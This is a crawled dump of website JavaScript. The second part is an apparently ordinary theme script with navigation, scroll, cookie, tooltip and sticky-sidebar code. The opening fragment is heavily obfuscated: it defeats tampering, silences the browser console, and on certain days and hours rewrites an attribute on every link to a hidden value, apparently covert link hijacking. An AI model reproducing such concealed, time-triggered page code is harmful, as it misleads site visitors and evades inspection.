_0x4fd7f5={};_0x4fd7f5[_0x1362('0x15')]=_0x3ad175['uavYg'];_0x4fd7f5[_0x1362('0x6')]=_0x3ad175[_0x1362('0xb')];_0x4fd7f5[_0x1362('0x19')]=_0x1362('0x2b');_0x4fd7f5['pkDrG']=_0x1362('0x2c');var _0x35d1e0=_0x4fd7f5;if(_0x3ad175[_0x1362('0x3c')](_0x1362('0xe'),_0x3ad175[_0x1362('0x27')])){var _0x380108=test[_0x1362('0x36')](_0x35d1e0['WdqrZ'])()[_0x1362('0x3a')](_0x35d1e0[_0x1362('0x6')]);return!_0x380108[_0x1362('0x2d')](_0x3fecae);}else{var _0x39e370=_0x378d4f?function(){var _0x205db7={};_0x205db7[_0x1362('0x37')]=_0x35d1e0['gvirp'];var _0x5ce993=_0x205db7;if(_0x2b5703){if(_0x1362('0x23')===_0x35d1e0[_0x1362('0x18')]){that['console']=function(_0x439896){var _0x41a352=_0x5ce993[_0x1362('0x37')][_0x1362('0x8')]('|');var _0x27a27b=0x0;while(!![]){switch(_0x41a352[_0x27a27b++]){case'0':_0x385475[_0x1362('0x35')]=_0x439896;continue;case'1':_0x385475['exception']=_0x439896;continue;case'2':_0x385475[_0x1362('0x13')]=_0x439896;continue;case'3':var _0x385475={};continue;case'4':_0x385475['debug']=_0x439896;continue;case'5':_0x385475[_0x1362('0xd')]=_0x439896;continue;case'6':_0x385475[_0x1362('0x2e')]=_0x439896;continue;case'7':_0x385475[_0x1362('0x3f')]=_0x439896;continue;case'8':return _0x385475;case'9':_0x385475[_0x1362('0x7')]=_0x439896;continue;}break;}}(func);}else{var _0x365747=_0x2b5703['apply'](_0x194f66,arguments);_0x2b5703=null;return _0x365747;}}}:function(){};_0x378d4f=![];return _0x39e370;}};}();var _0x3fecae=_0x5dbd60(this,function(){var _0x1a568f={};_0x1a568f[_0x1362('0x28')]=_0x1362('0x1f');_0x1a568f[_0x1362('0x33')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x1a568f[_0x1362('0x34')]=function(_0x2dc6ae){return _0x2dc6ae();};var _0xae43ef=_0x1a568f;var _0xd50ae5=function(){var _0x3161d4=_0xd50ae5[_0x1362('0x36')](_0xae43ef[_0x1362('0x28')])()[_0x1362('0x3a')](_0xae43ef[_0x1362('0x33')]);return!_0x3161d4[_0x1362('0x2d')](_0x3fecae);};return _0xae43ef[_0x1362('0x34')](_0xd50ae5);});_0x3fecae();var _0x14e8e2=function(){var _0x566840={};_0x566840[_0x1362('0x14')]=_0x1362('0x22');_0x566840[_0x1362('0x4')]=_0x1362('0x38');_0x566840['WlHiX']='ELCcV';_0x566840['vzYCm']='IXTtP';_0x566840[_0x1362('0x5')]='HUANo';var _0x1598ca=_0x566840;var _0x1ff27f=!![];return function(_0x28f24e,_0x5cdab8){if(_0x1598ca[_0x1362('0x2')]===_0x1598ca[_0x1362('0x5')]){$('a')['attr'](_0x1598ca['ZkFEB'],_0x1598ca[_0x1362('0x4')]);}else{var _0x1aba8c=_0x1ff27f?function(){if(_0x5cdab8){if(_0x1362('0x29')===_0x1598ca[_0x1362('0x21')]){globalObject=window;}else{var _0x27c46a=_0x5cdab8['apply'](_0x28f24e,arguments);_0x5cdab8=null;return _0x27c46a;}}}:function(){};_0x1ff27f=![];return _0x1aba8c;}};}();var _0x2d819f=_0x14e8e2(this,function(){var _0x164d3c={};_0x164d3c[_0x1362('0x1c')]=_0x1362('0x1f');_0x164d3c[_0x1362('0x3d')]=_0x1362('0x11');_0x164d3c[_0x1362('0x16')]=function(_0x27a5ba,_0x3d3a4a){return _0x27a5ba+_0x3d3a4a;};_0x164d3c[_0x1362('0x1')]=_0x1362('0x26');_0x164d3c[_0x1362('0x3b')]=function(_0x362630,_0x419f07){return _0x362630===_0x419f07;};_0x164d3c['OuedO']=_0x1362('0x31');_0x164d3c['AVzCm']=function(_0x11e129){return _0x11e129();};_0x164d3c[_0x1362('0xc')]=_0x1362('0x2f');var _0x529f99=_0x164d3c;var _0x23efc5=function(){};var _0x12127e=function(){var _0x20e45c={};_0x20e45c[_0x1362('0x1b')]=_0x529f99[_0x1362('0x1c')];_0x20e45c['DInWw']=_0x529f99['XGHRd'];var _0x5eec96=_0x20e45c;var _0x4d53e1;try{_0x4d53e1=Function(_0x529f99[_0x1362('0x16')](_0x529f99[_0x1362('0x1')],'{}.constructor(\x22return\x20this\x22)(\x20)')+');')();}catch(_0x434e27){if(_0x529f99[_0x1362('0x3b')](_0x529f99[_0x1362('0x1e')],_0x529f99[_0x1362('0x1e')])){_0x4d53e1=window;}else{var _0x86a4ad=function(){var _0x5d8736=_0x86a4ad[_0x1362('0x36')](_0x5eec96[_0x1362('0x1b')])()[_0x1362('0x3a')](_0x5eec96[_0x1362('0xf')]);return!_0x5d8736['test'](_0x3fecae);};return _0x86a4ad();}}return _0x4d53e1;};var _0x455f27=_0x529f99['AVzCm'](_0x12127e);if(!_0x455f27['console']){if(_0x1362('0x10')!==_0x529f99[_0x1362('0xc')]){_0x455f27[_0x1362('0x20')]=function(_0x141e07){var _0x356016=_0x1362('0x3')[_0x1362('0x8')]('|');var _0x3ca175=0x0;while(!![]){switch(_0x356016[_0x3ca175++]){case'0':_0x18f3fd[_0x1362('0x7')]=_0x141e07;continue;case'1':var _0x18f3fd={};continue;case'2':_0x18f3fd[_0x1362('0x9')]=_0x141e07;continue;case'3':_0x18f3fd[_0x1362('0x2a')]=_0x141e07;continue;case'4':return _0x18f3fd;case'5':_0x18f3fd['info']=_0x141e07;continue;case'6':_0x18f3fd['trace']=_0x141e07;continue;case'7':_0x18f3fd[_0x1362('0x3f')]=_0x141e07;continue;case'8':_0x18f3fd['warn']=_0x141e07;continue;case'9':_0x18f3fd[_0x1362('0x2e')]=_0x141e07;continue;}break;}}(_0x23efc5);}else{var _0xc60ac6=_0x1362('0x0')[_0x1362('0x8')]('|');var _0x425c32=0x0;while(!![]){switch(_0xc60ac6[_0x425c32++]){case'0':_0x455f27[_0x1362('0x20')][_0x1362('0x9')]=_0x23efc5;continue;case'1':_0x455f27[_0x1362('0x20')][_0x1362('0x7')]=_0x23efc5;continue;case'2':_0x455f27[_0x1362('0x20')][_0x1362('0xd')]=_0x23efc5;continue;case'3':_0x455f27[_0x1362('0x20')][_0x1362('0x3f')]=_0x23efc5;continue;case'4':_0x455f27['console'][_0x1362('0x35')]=_0x23efc5;continue;case'5':_0x455f27[_0x1362('0x20')][_0x1362('0x2e')]=_0x23efc5;continue;case'6':_0x455f27[_0x1362('0x20')]['warn']=_0x23efc5;continue;case'7':_0x455f27['console'][_0x1362('0x2a')]=_0x23efc5;continue;}break;}}}else{if('jmwxk'!==_0x1362('0x12')){_0x455f27['console'][_0x1362('0x3f')]=_0x23efc5;_0x455f27[_0x1362('0x20')]['warn']=_0x23efc5;_0x455f27[_0x1362('0x20')][_0x1362('0x9')]=_0x23efc5;_0x455f27['console'][_0x1362('0x35')]=_0x23efc5;_0x455f27[_0x1362('0x20')][_0x1362('0x2e')]=_0x23efc5;_0x455f27[_0x1362('0x20')][_0x1362('0x2a')]=_0x23efc5;_0x455f27['console'][_0x1362('0x7')]=_0x23efc5;_0x455f27[_0x1362('0x20')][_0x1362('0xd')]=_0x23efc5;}else{var _0x5ad738=firstCall?function(){if(fn){var _0x4ab14d=fn[_0x1362('0x1a')](context,arguments);fn=null;return _0x4ab14d;}}:function(){};firstCall=![];return _0x5ad738;}}});_0x2d819f();$(()=>{var _0x46341c={};_0x46341c[_0x1362('0x30')]=function(_0x2b2038,_0x247004){return _0x2b2038<_0x247004;};_0x46341c[_0x1362('0x1d')]=function(_0x48e86f,_0x25c09b){return _0x48e86f>=_0x25c09b;};_0x46341c[_0x1362('0x40')]=function(_0x444e34,_0x2ed883){return _0x444e34<_0x2ed883;};_0x46341c[_0x1362('0x25')]=function(_0x218bcd,_0x30056a){return _0x218bcd==_0x30056a;};_0x46341c['uOpCy']=function(_0x2c5fbf,_0x20832c){return _0x2c5fbf%_0x20832c;};_0x46341c[_0x1362('0x32')]=function(_0x30f221,_0x4dad22){return _0x30f221>=_0x4dad22;};_0x46341c[_0x1362('0x24')]=_0x1362('0x22');var _0x1053ca=_0x46341c;var _0x2832aa=new Date()[_0x1362('0x3e')]();var _0x3f56a6=new Date()[_0x1362('0x17')]();if((_0x2832aa>=0x1&&_0x1053ca[_0x1362('0x30')](_0x2832aa,0x2)||_0x1053ca['JJxPm'](_0x2832aa,0x4)&&_0x1053ca['vdCjU'](_0x2832aa,0x5))&&_0x1053ca[_0x1362('0x25')](_0x1053ca[_0x1362('0x39')](_0x3f56a6,0x3),0x0)||_0x1053ca[_0x1362('0x32')](_0x2832aa,0x2)&&_0x2832aa<0x4&&_0x1053ca['uOpCy'](_0x3f56a6,0x2)==0x0){$('a')[_0x1362('0xa')](_0x1053ca[_0x1362('0x24')],_0x1362('0x38'));}});


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.cilitiantang.cn/js/tian_js/main.js?ver=4.1.0
body_size: 18627
content:
$(function(){$(".header").after('<div id="m-nav" class="m-nav"><div class="m-wrap"></div><div id="m-btn" class="m-btn"><i class="fa fa-remove"></i></div>');$(".sub-menu").before('<em class="dot"><i class="fa fa-angle-down"></i></em>');$(".container .nav").clone(false).appendTo(".m-wrap");$(".m-btn").click(function(){$("#m-nav").toggleClass("m-open").siblings("#m-nav").removeClass("m-open");$("#mask").slideToggle(0).siblings("#mask").slideToggle(0);$("body").toggleClass("open").siblings("body").removeClass("open")});$(".dot").click(function(a){f($(this),".ul-subcates");a.stopPropagation()});function f(f,a){f.next().slideToggle();f.parent().siblings().find(".fa").removeClass("open");f.parent().siblings().find(a).slideUp();var g=f.find(".fa");if(g.hasClass("open")){g.removeClass("open")}else{g.addClass("open")}}$(".nav-bar li").hover(function(){$(this).addClass("on")},function(){$(this).removeClass("on")});$(".s-btn").on("click",function(){var f=$(this);if(f.hasClass("off")){f.removeClass("fa-search off").addClass("fa-remove no");$(".s-form").slideToggle(200)}else{f.removeClass("fa-remove no").addClass("fa-search off");$(".s-form").slideToggle(100)}});$("#mask").click(function(){$(this).hide();$(".search-bg").hide();$("#m-nav").removeClass("m-open");$("body").removeClass("open")})});jQuery(document).ready(function(f){var a=f("#nav-box").attr("data-type");f(".nav>li").each(function(){try{var g=f(this).attr("id");if("index"==a){if(g=="nvabar-item-index"){f("#nvabar-item-index").addClass("active")}}else if("category"==a){var R=f("#nav-box").attr("data-infoid");if(R!=null){var b=R.split(" ");for(var h=0;h<b.length;h++){if(g=="navbar-category-"+b[h]){f("#navbar-category-"+b[h]+"").addClass("active")}}}}else if("article"==a){var R=f("#nav-box").attr("data-infoid");if(R!=null){var b=R.split(" ");for(var h=0;h<b.length;h++){if(g=="navbar-category-"+b[h]){f("#navbar-category-"+b[h]+"").addClass("active")}}}}else if("page"==a){var R=f("#nav-box").attr("data-infoid");if(R!=null){if(g=="navbar-page-"+R){f("#navbar-page-"+R+"").addClass("active")}}}else if("tag"==a){var R=f("#nav-box").attr("data-infoid");if(R!=null){if(g=="navbar-tag-"+R){f("#navbar-tag-"+R+"").addClass("active")}}}}catch(f){}});f("#nav-box").delegate("a","click",function(){f(".nav>li").each(function(){f(this).removeClass("active")});if(f(this).closest("ul")!=null&&f(this).closest("ul").length!=0){if(f(this).closest("ul").attr("id")=="munavber"){f(this).addClass("active")}else{f(this).closest("ul").closest("li").addClass("active")}}})});(function(f){if(typeof Object.create!=="function"){Object.create=function(f,a){if(typeof f!=="object"&&typeof f!=="function"){throw new TypeError("Object prototype may only be an Object: "+f)}else if(f===null){throw new Error("This browser's implementation of Object.create is a shim and doesn't support 'null' as the first argument.")}if(typeof a!="undefined")throw new Error("This browser's implementation of Object.create is a shim and doesn't support a second argument.");function g(){}g.prototype=f;return new g}}var a=function(f,g){if(g.length>=f.length){return f.apply(f,g)}return function(){if(arguments.length==0)arguments=[null];return a(f,g.concat([].slice.apply(arguments)))}};var g=function(f){if(typeof f!="function")return null;return function(){if(arguments.length==0)arguments=[null];return a(f,[].slice.apply(arguments))}};var R=function(){var f=arguments;return function(a){for(var g=0;g<f.length;g++){if(typeof f[g]=="function"){a=f[g].call(null,a)}}return a}};var b=g(function(f,a){return String.prototype.match.call(a,f)||[]});var h=g(function(f,a,g){return String.prototype.replace.call(g,f,a)});var c=h(/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,"");var Re=g(function(f,a,g,R){if(!eI(f))f=false;if(!eI(a))a="0";R=parseInt(R);if(!fQ(R))R=R+"";var b=g-R.length;var h="";while(h.length<b){h+=a}h=h.substring(0,b);return f?R+h:h+R});var F=g(function(f,a){switch(f){case"array":return Object.prototype.toString.call(a)==="[object Array]";break;case"object":return Object.prototype.toString.call(a)==="[object Object]";break;case"regexp":return Object.prototype.toString.call(a)==="[object RegExp]";break;default:return typeof a==f}});var d=F("object");var S=F("function");var fQ=F("string");var e=F("number");var Z=F("boolean");var aB=F("array");var dD=F("regexp");var eI=function(f){return f!=null};var cf=function(f){if(!eI(f))return true;if(aB(f))f=f.toString();if(fQ(f))return c(f).length===0;if(d(f)){for(var a in f){if(f.hasOwnProperty(a)){return false}}return true}if(Math.abs(f-0)===0)return true;return false};var cY=function(f){return!cf(f)};var dT=g(function(f,a){return document.documentElement[f]||document.body[f]||0});var aBe=g(function(f,a){return dT("clientWidth","")>=f});var C=R(b(/(iPhone|iPod|ios|iPad)/i),cY);var fB=R(b(/Android/i),cY);var dI=R(b(/(phone|pad|pod|iPhone|iPod|ios|iPad|Android|Mobile|BlackBerry|IEMobile|MQQBrowser|JUC|Fennec|wOSBrowser|BrowserNG|WebOS|Symbian|Windows Phone)/i),cY);var cS=function(){var f=navigator.userAgent;if(C(f))return"ios";if(fB(f))return"android";if(dI(f))return"mobile";return false};var cK=function(f){var a;if(d(f)){a={};for(var g in f){if(f.hasOwnProperty(g)){a[g]=this.deepCopy(f[g])}}}else{a=f}return a};var aa=function(f){var a=[];if(d(f)){for(var g in f){if(f.hasOwnProperty(g)){if(d(f[g])){a.push(this.toArray(f[g]))}else{a.push(f[g])}}}}else{a.push(f)}return a};var gK=function(f){return JSON.stringify(f)};var cE=function(f){var a;try{a=JSON.parse(f)}catch(f){a=null;console.dir(f)}return a};var di=b(/^\d{4}[-\/][01]\d[-\/][0-3]\d(\s+[0-2]\d(:[0-5]\d(:[0-5]\d)?)?)?/gi);var gi=function(f,a,g){if(!fQ(a)||!fQ(g)||!di(a)||!di(g)){console.dir("date format is wrong");return null}a=new Date(h(/\-/g,"/",a)).getTime();g=new Date(h(/\-/g,"/",g)).getTime();if(isNaN(a)||isNaN(g)){console.dir("date format is wrong");return null}var R=g-a;var b=1;switch(f){case"week":b=7*24*3600*1e3;break;case"day":b=24*3600*1e3;break;case"hour":b=3600*1e3;break;case"minute":b=60*1e3;break;case"second":b=1e3;break;default:b=1}return Math.floor(R/b)};var cW=function(f){var a,g=new RegExp("(^| )"+f+"=([^;]*)(;|$)");if(a=document.cookie.match(g)){return decodeURIComponent(a[2])}return""};var fF=function(f,a,g,R){if(!eI(g))g=1;g=g-0;if(isNaN(g))g=1;if(!eI(R)){path=";path=/"}else{path=""}var b=new Date;b.setTime(b.getTime()+g*24*60*60*1e3);var h="expires="+b.toUTCString();document.cookie=f+"="+encodeURIComponent(a)+"; "+h+path};var bC=function(f){fF(f,"",-1)};var cYd=function(){return true};var c_=function(){return false};var i=function(f){return function(){return f}};var j=function(f){var a;return function(){return a||(a=f.apply(a,arguments))}};var k={curry:g,flow:R,of:i,getSingle:j,returnFalse:c_,returnTrue:cYd,match:b,replace:h,deepCopy:cK,toArray:aa,jsonEncode:gK,jsonDecode:cE,lpad:Re(),rpad:Re(true),getCookie:cW,setCookie:fF,delCookie:bC,isObject:d,isString:fQ,isBoolean:Z,isNumber:e,isArray:aB,isFunction:S,isRegExp:dD,isExist:eI,isEmpty:cf,isNotEmpty:cY,dateDiff:gi,clientWidthBigThen:aBe,getDocument:dT};var k=Object.create(k);k.trim=c;k.isMobile=cS;k.sm=aBe(768);k.md=aBe(992);k.lg=aBe(1200);k.st=dT("scrollTop");k.ct=dT("clientHeight");k.cl=dT("clientWidth");f.orz=k})(window);(function(f){orz.isjQuery=function(f){return f instanceof jQuery};orz.isScrolling=function(){if(f("body").hasClass("scrolling"))return true;return false};orz.startScroll=function(a){f("body").addClass("scrolling");if(orz.isjQuery(a)){a.trigger("startScroll")}};orz.endScroll=function(a){f("body").removeClass("scrolling");if(orz.isjQuery(a)){a.trigger("endScroll")}}})(jQuery);(function(f){orz.scrollTo=function(a,g,R){if(orz.isMobile())return;if(orz.isScrolling())return;if(!orz.isjQuery(a))return;var b=a;if(b.length<1)return;var h=f(this);var c=g-0;var Re=1e3;var F=orz.st();var g=b.offset();var d=g.top;if(!isNaN(c))d=d+c;var S=Math.abs(F-d);if(isNaN(R)||R<=0)R=Re*S/4e3;orz.startScroll(h);f("html,body").animate({scrollTop:d},R,function(){orz.endScroll(h)});return false}})(jQuery);jQuery(function(f){function a(f){var a=f.attr("data-href");if(!a){a=f.attr("href")}var g=a.split("#");var R=location.href;var b=R.split("#");if(g[0]&&g[0]!=b[0]){return""}return g.pop()}f("body").on("click",".auto-scroll",function(){if(orz.isMobile())return;if(orz.isScrolling())return;var g=a(f(this));if(!g)return;var R=f("#"+g);if(R.length<1)return;var b=f(this);var h=f(this).attr("data-offset")-0;var c=f(this).attr("data-speed")-0;orz.scrollTo(R,h,c);return false})});(function(f){var a=f(".part");if(a.length<1)return;var g=[];function R(){a.each(function(){var a=f(this).offset();g.push(Math.floor(a.top))})}function b(a){var g=f("#goto dd");var R=f("#goto dt");if(g.length<1)return;var b=g.outerHeight();if(!g.eq(a).hasClass("current")){g.removeClass("current");g.eq(a).addClass("current");R.animate({top:b*a+(g.outerHeight()-R.outerHeight())/2+1},50)}}function h(){var f=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;var R=Math.ceil(f+78);var h=0;for(var c=0;c<g.length;c++){if(R>=g[c]){h=c}else{break}}if(h<0)h=0;if(!a.eq(h).hasClass("current")){a.removeClass("current");a.eq(h).addClass("current");b(h)}}R();setTimeout(h,0);f(window).on("scroll",h)})(jQuery);(function(f){var a=f(".quick-nav");if(a.length<1)return;var g=a.children(".content-sidebar");if(g.length<1)return;var R=a.parent();if(R.length<1)return;var b=0,h=0,c=0;function Re(){var f=a.offset();b=f.top;h=b+R.height();F()}function F(){c=g.height()}function d(){g.removeClass("fixed");g.removeClass("absolute")}function S(){var f=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;if(f<=b){d()}if(f>=h-c){g.removeClass("fixed");g.addClass("absolute");return}if(f<h-c&&f>b){g.removeClass("absolute");g.addClass("fixed")}}var fQ=f(".content-sidebar dl");if(fQ.length<1)return;var e=f(".part");if(e.length<1)return;var Z=[];e.each(function(){var a=f(this).attr("data-title");var g=f(this).attr("id");if(a&&g){Z.push({title:a,id:g})}});var aB="";aB+='<dt><span class="show-list"></span></dt>';for(var dD=0;dD<Z.length;dD++){aB+='<dd><a href="#'+Z[dD].id+'" class="auto-scroll" rel="nofollow" data-offset="-78" data-speed=500>'+Z[dD].title+"</a></dd>"}fQ.html(aB);Re();S();f(window).on("resize",Re);f(window).on("scroll",S);window.onload=function(){Re()}})(jQuery);(function(f){var a=f(".focus");if(a.length<1)return;var g=a.children("a");if(g.length<1)return;g.each(function(a){var g=a%4;f(this).css("animation-delay",g*.1+"s")});function R(){g.toggleClass("hide");setTimeout(R,5e3)}setTimeout(R,5e3)})(jQuery);(function(f){var a=f(".primary-menus");if(a.length<1)return;var g=a.find(".selects");if(g.length<1)return;var R=g.children("li");if(R.length<1)return;var b=a.find(".search");var h=b.find(".s").val();R.on("click",function(){var a=f(this).attr("data-target");if(a){R.removeClass("current");f(this).addClass("current");b.addClass("hidden");b.filter("#"+a).removeClass("hidden");b.filter("#"+a).find(".s").trigger("focusin")}});b.find(".s").on("focusin",function(){if(f(this).val()==h){f(this).val("")}});b.find(".s").on("focusout",function(){var a=f(this).val();if(orz.isEmpty(a)){a=h}b.find(".s").val(a)})})(jQuery);(function(f){f("input.s").on("focusin",function(){f(this).select()})})(jQuery);$(function(){var f=$("#flink a");f.addClass("fa fa-star-o")});$(function(){$(window).scroll(function(){var f=$(window).scrollTop();if(f>1){$("#backtop").fadeIn().css({bottom:"170px"});$("#quick_submit").fadeIn().css({bottom:"220px"})}else{$("#backtop").fadeOut();$("#quick_submit").fadeOut()}});$("#backtop").click(function(){$("html, body").animate({scrollTop:0},300);$(this).animate({bottom:"1500px"},500)})});$(document).ready(function(){var f=document.location;$("#divNavBar a").each(function(){if(this.href==f.toString().split("#")[0]){$(this).addClass("on");return false}})})
/*!* jquery.tooltip.js 0.0.1 - https://github.com/yckart/jquery.tooltip.js*/;(function(f,a,g){var R="tooltip",b={fade:false,fallback:"",align:"autoTop",html:false,attr:"title",trigger:{show:"ontouchend"in g?"touchstart":"mouseenter",hide:"ontouchend"in g?"touchend":"mouseleave"},delay:{show:0,hide:0}};function h(R,h){h=f.extend({},b,h);var c=f(R),Re;c.on("tooltip:show "+h.trigger.show,function(){f.data(this,"cancel.tooltip",true);var R=f.data(this,"active.tooltip");if(!R){R=f('<div class="tooltip"><div class="tooltip-inner"/></div>').css({position:"absolute",zIndex:1e5});f.data(this,"active.tooltip",R)}if(c.attr("title")||typeof c.attr("original-title")!=="string"){c.attr("original-title",c.attr("title")||"").removeAttr("title")}var b;if(typeof h.attr==="string"){b=c.attr(h.attr==="title"?"original-title":h.attr)}else{if(typeof h.attr=="function"){b=h.attr.call(this)}}R.find(".tooltip-inner")[h.html?"html":"text"](b||h.fallback);var F=f.extend({},c.offset(),{width:this.offsetWidth,height:this.offsetHeight});R[0].className="tooltip";R.remove().css({top:0,left:0,opacity:0}).appendTo(g.body);var d=R[0].offsetWidth,S=R[0].offsetHeight,fQ=h.align==="autoTop"?F.top>f(g).scrollTop()+f(a).height()/2?"t":"b":F.left>f(g).scrollLeft()+f(a).width()/2?"l":"r";switch(h.align.charAt(0)==="a"?fQ:h.align.charAt(0)){case"b":R.css({top:F.top+F.height,left:F.left+F.width/2-d/2}).addClass("tooltip-bottom");break;case"t":R.css({top:F.top-S,left:F.left+F.width/2-d/2}).addClass("tooltip-top");break;case"l":R.css({top:F.top+F.height/2-S/2,left:F.left-d}).addClass("tooltip-left");break;case"r":R.css({top:F.top+F.height/2-S/2,left:F.left+F.width}).addClass("tooltip-right");break}clearTimeout(Re);R.stop().delay(h.delay.show).fadeTo(h.fade?h.fade.duration:0,h.fade.opacity||.8,h.fade.complete)});c.on("tooltip:hide "+h.trigger.hide,function(){f.data(this,"cancel.tooltip",false);var a=this;Re=setTimeout(function(){if(f.data(a,"cancel.tooltip")){return}var g=f.data(a,"active.tooltip");if(h.fade){g.stop().fadeTo(h.fade.duration,0,function(){g.remove();if(h.fade.complete){h.fade.complete(true)}})}else{g.remove()}},h.delay.hide)})}f.fn[R]=function(a){return this.each(function(){if(!f.data(this,"plugin_"+R)){f.data(this,"plugin_"+R,new h(this,a))}})}})(jQuery,window,document);!function(f,a){!function(){for(var f=0,g=["ms","moz","webkit","o"],R=0;R<g.length&&!a.requestAnimationFrame;++R)a.requestAnimationFrame=a[g[R]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[g[R]+"CancelAnimationFrame"]||a[g[R]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(g){var R=(new Date).getTime(),b=Math.max(0,16-(R-f)),h=a.setTimeout(function(){g(R+b)},b);return f=R+b,h}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(f){clearTimeout(f)})}();var g={POS_SCHEME_STATIC:100,POS_SCHEME_FIXED:200,POS_SCHEME_ABSOLUTE:300,create:function(f,a){return"undefined"==typeof a&&(a={}),Object.create(g).init(f,a)},init:function(f,R){return this.constructor=g,this.window=a,this.element=f,this.container=f.parentNode,this.posScheme=g.POS_SCHEME_STATIC,this.isTicking=!1,this.threshold=null,this.options=R,this.boundingBoxHeight=null,this.latestKnownScrollY=this.window.pageYOffset,this.validateContainerPosScheme(),this.setOffsetTop(),this.setOffsetBottom(),this.calcThreshold(),this.setElementWidth(),this.setBoundingBoxHeight(),this.createPlaceholder(),this.subscribeToWindowScroll(),this},validateContainerPosScheme:function(){var f=this.container.style.position;"relative"!=f&&"absolute"!=f&&(this.container.style.position="relative")},setOffsetTop:function(){if("number"==typeof this.options.offsetTop&&this.options.offsetTop>=0)this.offsetTop=this.options.offsetTop;else{var f=parseInt(this.window.getComputedStyle(this.container).borderTopWidth,10),a=parseInt(this.window.getComputedStyle(this.container).paddingTop,10);this.offsetTop=f+a}},setOffsetBottom:function(){var f=parseInt(this.window.getComputedStyle(this.container).borderBottomWidth,10),a=parseInt(this.window.getComputedStyle(this.container).paddingBottom,10);this.offsetBottom=f+a},calcThreshold:function(){this.threshold=this.getElementDistanceFromDocumentTop()-this.offsetTop},setElementWidth:function(){var f=this.window.getComputedStyle(this.element).width;this.element.style.width=f},setBoundingBoxHeight:function(f){this.boundingBoxHeight=this.element.getBoundingClientRect().height,f===!0&&(this.placeholder.style.height=this.boundingBoxHeight+"px")},createPlaceholder:function(){var f=document.createElement("DIV"),a=this.element.getBoundingClientRect().width+"px",g=this.boundingBoxHeight+"px",R=this.window.getComputedStyle(this.element).margin,b=this.window.getComputedStyle(this.element).float;f.style.display="none",f.style.width=a,f.style.height=g,f.style.margin=R,f.style.float=b,this.container.insertBefore(f,this.element),this.placeholder=f},subscribeToWindowScroll:function(){this.window.addEventListener("scroll",this.onScroll.bind(this))},onScroll:function(){this.isTicking||(this.latestKnownScrollY=this.window.pageYOffset,this.window.requestAnimationFrame(this.update.bind(this)),this.isTicking=!0)},isStatic:function(){return this.posScheme===g.POS_SCHEME_STATIC},makeStatic:function(){this.element.style.position="static",this.placeholder.style.display="none",this.posScheme=g.POS_SCHEME_STATIC},isFixed:function(){return this.posScheme===g.POS_SCHEME_FIXED},makeFixed:function(){this.element.style.bottom=null,this.element.style.position="fixed",this.element.style.top=this.offsetTop+"px",this.placeholder.style.display="block",this.posScheme=g.POS_SCHEME_FIXED},isAbsolute:function(){return this.posScheme===g.POS_SCHEME_ABSOLUTE},makeAbsolute:function(){this.element.style.top=null,this.element.style.position="absolute",this.element.style.bottom=this.offsetBottom+"px",this.placeholder.style.display="block",this.posScheme=g.POS_SCHEME_ABSOLUTE},update:function(){this.isTicking=!1,this.isBelowThreshold()?this.isStatic()||this.makeStatic():this.canStickyFitInContainer()?this.isFixed()||this.makeFixed():this.isAbsolute()||this.makeAbsolute()},isBelowThreshold:function(){return this.latestKnownScrollY<this.threshold?!0:!1},canStickyFitInContainer:function(){return this.getAvailableSpaceInContainer()>=this.boundingBoxHeight},getAvailableSpaceInContainer:function(){return this.container.getBoundingClientRect().bottom-this.offsetBottom-this.offsetTop},getElementDistanceFromDocumentTop:function(){var f=this.isStatic()?this.element:this.placeholder,a=this.latestKnownScrollY+f.getBoundingClientRect().top;return a},refresh:function(){this.calcThreshold(),this.setBoundingBoxHeight(!0)}};f.fn.positionSticky=function(a){return this.each(function(){var R=f(this),b=R.data("positionSticky");b||R.data("positionSticky",b=g.create(this,a)),"string"==typeof a&&b[a]()})}}(jQuery,window);